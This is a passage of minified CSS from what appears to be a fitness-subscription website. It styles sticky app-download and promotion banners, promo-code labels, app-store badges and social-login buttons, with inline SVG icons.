*{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' 